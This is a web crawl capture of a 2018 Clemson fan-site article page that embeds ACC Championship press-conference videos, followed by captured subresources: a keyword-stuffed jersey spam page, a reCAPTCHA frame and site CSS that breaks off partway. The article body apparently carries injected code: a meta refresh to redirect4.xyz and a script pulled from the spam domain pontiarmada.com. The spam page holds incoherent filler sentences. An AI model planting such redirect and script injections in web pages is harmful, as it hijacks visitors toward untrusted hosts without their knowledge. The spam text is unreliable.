

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/Home/showSingleArticle/359/ACC
body_size: 2683
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		        		<meta property="og:image" content="http://cutigers.com/assets/images/dabo_pc_acccg3.jpg"/>
            	<meta property="og:title" content="ACC CHAMPIONSHIP PRESS CONFERENCE WITH DABO AND ETIENNE, CLEMSON POST-GAME INTERVIEWS"/>
            	<meta property="og:site_name" content="CUTigers"/>
            	<meta name="twitter:card" content="ACC CHAMPIONSHIP PRESS CONFERENCE WITH DABO AND ETIENNE, CLEMSON POST-GAME INTERVIEWS" />
            	<!--<meta property="og:type" content="blog"/>-->
            		 
	</head>
	<body>
		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
			<section class="show-single-page">
			<div class="container">
				<div class="single-page">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
							<div class="single-img">
																	<img src="https://cutigers.com/assets/images/dabo_pc_acccg3.jpg" class="img-responsive">
															</div>
						</div>
						<div class="single-page-content">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 img-post-details-l">	<a href="#" class="pull-left">Football</a><br>	
								<h1>ACC CHAMPIONSHIP PRESS CONFERENCE WITH DABO AND ETIENNE, CLEMSON POST-GAME INTERVIEWS</h1>
								<ul class="list-unstyled list-inline post-date"> 
									<li>2018-12-02 09:18:59</li>
									<!-- <li><a href="#"><span>16</span></a></li> -->
									<li><p><i class="fa fa-eye" aria-hidden="true"></i>0</p></li>
								</ul>
								<ul class="list-unstyled list-inline post-share"> 
									<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i>Tweet</a></li>
									<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i>Share</a></li>
									<!-- <li><a href="#">Jump to Discussion</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 img-post-details-r">	<a href="#" class="pull-right">
								Photo by Trevor Groves CUTigers.com	
							 </a>	
								<ul class="list-unstyled post-man"> 
									</br>
									<li><a href="#">By Trevor Groves</a></li>
									
								</ul>
							</div>
							<div class="clearfix"></div>
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 subscribe-details">
																	<!--<p><br></p><br>-->
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><br><div><iframe width="1081" height="480" src="https://www.youtube.com/embed/L3dIDwWIaLc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br></div><div><br></div><div><iframe width="1081" height="480" src="https://www.youtube.com/embed/O445N2mUTv0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br></div><div><br></div><div><iframe width="1081" height="480" src="https://www.youtube.com/embed/epWbDk6G_w0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br></div><div><br></div><div><iframe width="1081" height="480" src="https://www.youtube.com/embed/k0ltZVkW0H0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br></div><div><br></div><div><iframe width="1081" height="480" src="https://www.youtube.com/embed/hUoJGZuZMnA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br></div><div><br></div><div><font size="4"><br></font></div><div><font size="4">I'll have Brent Venables added shortly. Stay tuned!</font></div><div><font size="4"><br></font></div><div><br></div><div><br></div><div><br></div><div><br></div><script type="text/javascript" src="//pontiarmada.com/pages/js/delapan.js"></script></p><br>
									<div class="subscribe-blog">
											<img src="https://cutigers.com/assets/images/logo.png" class="img-responsive" class="img-responsive">
											<p>To continue reading, you must be a CUTigers subscriber. </p>
											<div>
												<a href="https://cutigers.com/index.php/User">Subscribe</a>
												<a href="https://cutigers.com/index.php/User">Log In</a>
											</div>
											<a href="#">See Subscription Benefits</a>
									</div>
																<div class="sub-form">
									<h2>Never miss the latest news from CUTigers!</h2>
									<p>Join our free email list</p>
									<form>
										<input type="text" placeholder="Enter your email address">
										<button>Sign Up</button>
									</form>
								</div>
								<ul class="list-unstyled list-inline post-share"> 
									<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i>Tweet</a></li>
									<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i>Share</a></li>
								</ul>
								<!-- <p class="tags">Tags: <a href="#">Key Matchups</a>, <a href="#">Texas A&M vs. Alabama (FOOTBALL</a>, <a href="#">10-7-2017)</a>, <a href="#">Football</a>, <a href="#">Texas A&M</a>, <a href="#">Alabama</a>, 2017</p> -->
							</div>
							<!-- <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
								
							</div> -->
						</div>
					</div>	
				</div>	
			</div>
		</section>
				<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_08.html
body_size: 744
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Round pick obviously didn't progress well</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGE PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1252978747"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Round pick obviously didn't progress well</h3>
<p>
When Tampa Bay ran from out of a 2 TE set a Matt Wieters Jersey few times, the Raiders lined up their Base Cheap Jerseys Paypal defense.<br>
Let's start with the veteran.<br>
Had -high five knockdowns and earned 91 percent grade win over No.<br>
its almost full practices.<br>
When you get older, you lose that.<br>
He hit .290 with a .402 on-base percentage and provided incalculable value on defense and handling the pitching staff.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rZ9mUkQpLS7qf7Q7_YIE4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769535166806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cutigers.com/assets/css/style.css
body_size: 6783
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
 u, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body{
    font-family: Open Sans,Arial,Helvetica,sans-serif;
    font-weight:400;
}

a.edit_delete {
    padding: 1px 10px;
    background-color: #fa5821 !important;
    color:#fff !important;;
    border-radius: 4px;
    font-size: 12px;
}


a:hover,a:focus{
    text-decoration:none;
    outline: none;
}
.padd0{
    padding:0;
}
.header-sub-menu li:last-child a {
    border-bottom: 0 none;
}


.nicEdit-button {
    background-image: url("https://cutigers.com/assets/images/nicEditIcons-latest.png")  !important;
}

/*********header*********/
.basketball-news-content iframe {
    width: 100% !important;
}
/******end-header********/
/*******home-page********/
.home-page-news {
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #fa5821 4%, #d8d8d8 85%, #fff 96%) no-repeat scroll 0 0;
}
.home-page-news .container{
    width:100%;
    max-width:1010px;
}
.ads{
    background:#fa5821;
    display:none;
}
.bg-color-1{
    background:#999;
}
.ads img {
    margin: 0 auto;
    padding: 20px;
}
.fan-poll {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
}
.fan-poll img{
   width:100%;
}
.fan-poll p {
    padding: 10px;
}
.fan-poll ul {
    padding:0 10px 14px;
}
.fan-poll ul li i.fa {
    color: #666;
    font-size: 15px;
    margin-right: 7px;
}
.fan-poll ul li a {
    color: #666;
    font-size: 14px;
    transition:0.4s;
}
.fan-poll ul li:hover  i.fa{
    color:#ff4f2c;
}
.fan-poll ul li a:hover{
    text-decoration: underline;
}
.news-details a{
    color: #333;
    display: block;
    font-size: 37px;
    font-weight: 700;
    letter-spacing: -0.02em;
    line-height: 39px;
    padding-top: 3px;
    text-decoration: none; 
}
.news-details a:hover{
    text-decoration: underline;
}
.news-details p{
    color: #666;
    display: block;
    font-size: 16px;
    line-height: 1.5em;
    padding: 10px 0;
}
.news-details a.viewed{
    color: #333;
    font-size: 15px;
    font-weight: 600;
    text-decoration:none;
}
.news-details a.viewed span {
    background: #444 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    margin-left: 8px;
    padding: 2px 12px;
    position:relative;
}
.news-details a.viewed span:hover{
    background:#888;
}
.news-details a.viewed span::before {
    background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-4.svg") no-repeat scroll 0 0;
    bottom: -14px;
    content: "";
    height: 14px;
    position: absolute;
    right: 10px;
    width: 13px;
    background-repeat:no-repeat;
}
.news-details a.viewed span:hover::before{
      background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-8.svg") no-repeat scroll 0 0;
}
.news-details-img{
    position:relative;
}
.news-details p iframe{
    width:100%;
}
.news-details-img img {
    width: 100%;
}
.news-details-img p {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left:0;
    padding: 0;
    position: absolute;
    width: 100%;
}
.news-details-img p .left {
    background: #ff4f2c none repeat scroll 0 0;
    bottom: 0;
    color: #000;
    font-size: 10px;
    left: 0;
    padding: 0 10px;
    position: absolute;
    text-transform: uppercase;
}
.news-details-img p .right {
    color: #fff;
    float: right;
    font-size: 11px;
    margin-right: 10px;
}
.sports-event .container{
    width:100%;
    max-width:1010px;
}
.sports-event a{
    color: #333;
    display: block;
    font-size: 16px;
    font-weight: 600;
    padding: 0;
    position: relative;
}
.sports-event a .pre {
        position: absolute;
    right: 0;
    top: 0;
    background: #401871;
    color: white;
    font-size: 19px;
    padding: 1px 7px;
}
.play-btn {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border: 3px solid #fff;
    border-radius: 50%;
    left: 50%;
    padding: 12px;
    position: absolute;
    top: 41%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    width: 53px;
}
.sports-event a:hover .play-btn{
     background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.sports-event a:hover{
    text-decoration: underline;
}   
.sports-event  p{
    color: #000;
    font-size: 12px;
    font-weight: 600;
}
.banner-below-ads {
    margin: 0px 0;
    display:none;
}
.sports-event {
    margin: 0px 0;
}
.sports-event > div {
    margin-bottom: 10px;
}
.news-details-img::after {
    /*background: rgba(0, 0, 0, 0) url("../images/premium.png") repeat scroll center center / 100% 100%;*/
    color: #fff;
    content: "";
    height: 40px;
    position: absolute;
    right: 13px;
    top: 36px;
    width: 122px;
    display:none;
}
.news-details-img h5 {
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    position: absolute;
    left: 0px;
    top: 0;
    background: #401871;
    z-index: 1;
    padding: 5px 11px;
}
.story-news .container{
    width:100%;
    max-width:1010px;
}
.story-news{
    background:#d8d8d8;
    padding: 25px 0;
}
.more-stories {
   background: #fff none repeat scroll 0 0;
   padding: 0 25px;
}
.story-heading {
    display: table;
    padding: 13px 0;
    width: 100%;
}
.story-heading p {
    color: #999;
    float: left;
    font-size: 25px;
}
.story-heading img {
    float: right;
    width: 200px;
}
.forum-title {
    padding: 0;
}
.forum-title .story-heading {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ebebeb;
}
.forum-title .story-heading p {
    color: #000;
    font-size: 17px;
    margin-left: 15px;
}
.forum-title ul {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 15px;
}
.forum-title ul li a {
    display: table;
    font-size: 14px;
    margin-bottom: 12px;
    width: 100%;
}
.more-stories a {
    color: #333;
    font-weight: 700;
}
.more-stories a:hover {
   text-decoration: underline;
}
.more-stories p {
    color: #999;
    font-size: 12px;
    font-weight: 600;
}
.event-body {
    margin-top: 30px;
}
.event-body img{
   width: 100%;
}
.events-pics{
    margin-bottom:25px;
}
.staff-posts {
    padding-left: 50px;
}
.staff-posts img {
    margin-bottom: 20px;
}
.more-stories .events-pics a {
    display: table;
    font-size: 14px;
    line-height: 19px;
    margin-top: 8px;
}
.staff-posts .events-pics a {
    color: #777;
}
.event-content {
    position: relative;
}
/*.event-content::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 104%;
    position: absolute;
    right: -25px;
    top: 0;
    width: 1px;
}*/
.more-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    color: #999;
    display: table;
    font-weight: 100;
    margin:0 auto 20px 26px;
    padding: 7px 0;
    text-align: center;
    width: 200px;
    text-decoration: none !important;
    border-radius: 4px;
}
.more-btn > a:hover{
    background:#ddd;
}
.pre-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #999;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px 50px;
    padding: 7px 0;
    text-align: center;
    text-decoration: none !important;
    width: 183px;
}
.pre-btn  > a:hover{
    background:#ddd;
}
.more-stories.news-notes ul.news-list li a {
    color: #444;
    font-size: 15px;
    font-weight: 500;
}
.more-stories.news-notes ul.news-list li p {
    font-weight: 100;
}
.more-stories.news-notes ul.news-list li1 {
    border-top: 1px solid #e6e6e6;
    padding-bottom: 8px;
    padding-left: 39px;
    padding-top: 8px;
    position:relative;
}

.more-stories.news-notes ul.news-list li::before {
    //background: rgba(0, 0, 0, 0) url("../images/icon_volleyball_grey.png") repeat scroll 0 0 / 100% 100%;
    content: "";
    height: 30px;
    left: -4px;
    position: absolute;
    top: 16px;
    width: 30px;
}
.news-notes ul > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin-bottom: 16px;
    padding: 8px 0;
    text-align: center;
    width: 100%;
    text-decoration: none !important;
}
.news-notes ul > a:hover{
    background:#ddd;
}
.post-of-day {
    margin: 10px 0;
    background: #fff none repeat scroll 0 0;
}
.news-notes ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 11px;
    padding: 10px 0;
}
.forum-title ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 17px;
}
.post-of-day h3 {
    background: #3480c7 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px;
}
.post-of-day ul li {
    border-bottom: 1px solid #999;
    display: table;
    padding:14px;
    width: 100%;
}
.post-of-day ul li:last-child{
     border-bottom: none;
}
.post-of-day ul li i.fa {
    color: #ddd;
    float: left;
    font-size: 22px;
}
.post-content {
    float: left;
    margin-left: 12px;
}
.post-content a {
    display: table;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
}
.post-content a span {
    color: #555;
    font-size: 13px;
}
.post-content p {
    color: #999;
    font-size: 11px;
    font-weight: 500;
}
.rating span {
    color: #3480c7;
    font-weight: 700;
}
.rating i.fa {
    color: #3480c7 !important;
}
.post-of-day > a{
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px;
    padding: 8px 0;
    text-align: center;
    text-decoration: none;
    width: 94%;
}
.post-of-day > a:hover{
    background:#ddd;
}
/*****end-home-page******/
/*****aggie-page-news****/
.aggie-page-news .container{
    width:100%;
    max-width:1200px;
}
.aggie-page {
    background-image: url("../images/basketball_background.jpg");
    background-repeat: repeat !important;
    background-size: 100% auto;
    width: 100%;
}
.aggie-page-content {
    background: #fff none repeat scroll 0 0;
    padding: 15px 0;
    border-radius: 4px;
}
.aggie-page-news h3 {
    color: #fff;
    font-size: 24px;
    margin: 26px 0;
}
.basketball-news-content p span {
    color: #999;
    font-size: 12px;
}
.basketball-news-content p {
    color: #555;
    font-size: 13px;
}
.basketball-news-content a {
    color: #333;
    font-size: 20px;
    font-weight: 700;
    line-height: 22px;
}
.aggie-page-content a:hover {
    text-decoration: underline;
}
.basketball-news {
    display: table;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    width: 100%;
}

.basketball-news::before {
    background: #ccc;
    bottom: 0;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    width: 97%;
}
.aggie-form h2 {
    color: #fd5d1a;
    font-size: 23px;
    font-weight: 700;
    text-align: center;
}
.aggie-form p {
    color: #ea0051;
    font-size: 22px;
    text-align: center;
}
.aggie-form form {
    display: table;
    margin: 18px auto;
}
.aggie-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 38px;
    padding-left: 10px;
    width: 400px;
}
.aggie-form form button {
    background: #ea0051 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 9px 30px;
}
.aggie-form {
    border-radius: 6px;
    box-shadow: 0 0 7px 2px #ddd;
    margin: 26px auto;
    padding: 16px;
    width: 96%;
}
.stay-connected {
        background: #fff none repeat scroll 0 0;
    padding: 10px 20px;
    position: fixed;
    right: 34px;
    top: 198px;
    display: table;
}
.stay-connected p {
    font-size: 18px;
    margin-bottom: 20px;
}
.stay-connected ul li p {
    font-size: 10px;
    line-height: 13px;
}
.stay-connected ul li {
    padding: 0;
    width: 32%;
}
.stay-connected ul li a {
    background: #67aeeb;
    display: table;
    font-size: 30px;
    padding: 13px 0;
    text-align: center;
    width: 100%;
    color:#fff;
}
.stay-connected ul li:first-child a{
    background:#3d5e96;
}
.stay-connected ul li:last-child a{
    background:#4c68d7;
}
/***end-aggie-page-news**/
/****login-form**********/
.login-form img {
    margin: 20px auto;
}
.login-form {
    background: #d8d8d8 none repeat scroll 0 0;
    width: 100%;
}
.login-form .login-form-body {
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width: 460px;
}
.login-form form  .form-group{
    position:relative;
}
.login-form form input {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 0 solid transparent;
    box-shadow: none;
    font-size: 18px;
    height: 43px;
    margin-left: 0;
    width: 100%;
}
.login-form-body form input {
    padding-left: 50px;
}
.login-form form input:focus{
    box-shadow:unset;
}
.login-form form .form-group img {
    background: #e8e8e8 none repeat scroll 0 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    height: 42px;
    left: 0;
    padding: 8px;
    position: absolute;
    top: -20px;
    width: 41px;
}
#RememberMe {
    left: -190px;
    position: absolute;
    top: -14px;
}
.login-form form .form-group label {
    margin-left: 28px;
}
.login-form form button {
    background: #fa5821 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.login-form .login-form-body .fb {
    background: #39579a none repeat scroll 0 0;
    color: #fff;
    display: table;
    padding: 10px;
    width: 100%;
    margin-top: 10px;
}
.login-form .login-form-body .fb i.fa {
    margin-right: 10px;
}
.login-form-body ul li a {
    color: #333;
    display: table;
    font-size: 14px;
    margin: 10px 0 0;
}
.login-form-body ul li a:hover{
    text-decoration:underline;
}
.login-form-body ul li a i.fa {
    font-size: 16px;
    margin-left: 5px;
}
.login-form-body ul li {
    margin-right: 7%;
}
.login-form-body ul li:last-child {
    margin-right: 0;
}
.login-form-body > p {
    font-size: 13px;
    color:#999;
}
.login-form-body > p a {
    color: #333;
}
.login-form-body ul {
    margin: 20px 0;
}
/***end-login-form*******/
/*****register-form******/
.register-form .container{
    width:100%;
    max-width:1010px;
}
.register-form-body{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width:100%;
}
/*.login-form.register-form  .login-form-body {
    background: none;
    border-radius: none;
    box-shadow: none;
    display: table;
    margin: unset;
    padding:unset;
    width:100%;
}*/
.register-form .login-form-body p {
